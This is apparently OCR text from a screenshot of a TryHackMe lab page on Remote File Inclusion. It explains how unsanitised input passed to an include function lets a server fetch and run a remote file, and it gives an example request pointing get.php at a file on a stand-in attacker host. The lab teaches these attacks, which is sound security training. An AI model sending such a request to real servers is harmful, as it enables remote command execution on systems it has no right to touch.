 TryHackMe | File Inclusion
tryhackme.com/room/fileinc
T
Title
FileInclusionVM
IP Address
10.10.1.132
Expires
1h 32m 16s
?
Add 1 hour
Terminate
Task 2 Deploy the VM
Task 3 Path Traversal
Task 4 Local File Inclusion - LFI
Task 5 Local File Inclusion - LFI #2
Task 6 Remote File Inclusion - RFI
Remote File Inclusion - RFI
Remote File Inclusion (RFI) is a technique to include remote files and into a vulnerable application. Like LFI, the RFI occurs when improperly sanitizing user input,
allowing an attacker to inject an external URL into include function. One requirement for RFI is that the allow_url_fopen option needs to be on .
The risk of RFI is higher than LFI since RFI vulnerabilities allow an attacker to gain Remote Command Execution (RCE) on the server. Other consequences of a
successful RFI attack include:
• Sensitive Information Disclosure
• Cross-site Scripting (XSS)
• Denial of Service (DoS)
An external server must communicate with the application server for a successful RFI attack where the attacker hosts malicious files on their server. Then the
malicious file is injected into the include function via HTTP requests, and the content of the malicious file executes on the vulnerable application server.
send back the result of execution within the get.php page
5
4
injects the content of cmd.txt into
include function and execute it
get.php
1
http://webapp.thm/get.php?file=http://attacker.thm/cmd.txt
Type here to search
ENG
10:33 PM
10/27/2021
2